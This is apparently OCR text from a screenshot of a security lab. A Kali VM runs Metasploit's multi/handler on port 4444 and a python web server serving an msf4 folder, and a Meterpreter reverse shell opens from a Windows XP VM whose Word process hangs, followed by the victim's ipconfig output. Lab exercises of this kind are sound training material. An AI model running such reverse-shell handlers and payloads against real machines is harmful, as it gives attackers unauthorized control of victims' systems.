 Windows XP Pro SP3 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Microsoft Word (没有响应)
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 工具(T) 表格(A) 窗口(W) 帮助(H) 键入需要帮助的问题
页 单击这里开始 位置 行 列 录制
开始 Directory listin... 下载
kali (备份 4) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
活动 应用程序 位置 终端 3月1日 星期二 10:47:56
msfconsole /home/uzi
msfconsole /home/uzi python3 -m http.server /home/uzi/.msf4/local
msf6 exploit(multi/handler) > set lhost 192.168.56.110
lhost => 192.168.56.110
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.110:4444
[*] Sending stage (175174 bytes) to 192.168.56.109
[*] Meterpreter session 1 opened (192.168.56.110:4444 -> 192.168.56.109:1044 ) at 2022-03-01 07:41:15 -0500
meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
burpsuite
IPv4 Address : 127.0.0.1
Interface  2
============
Name         : Intel(R) PRO/1000 T Server Adapter - erfac
Hardware MAC : 08:00:27:b2:7f:b5
MTU          : 1500
IPv4 Address : 192.168.56.109
IPv4 Netmask : 255.255.255.0
meterpreter > _
Right Ctrl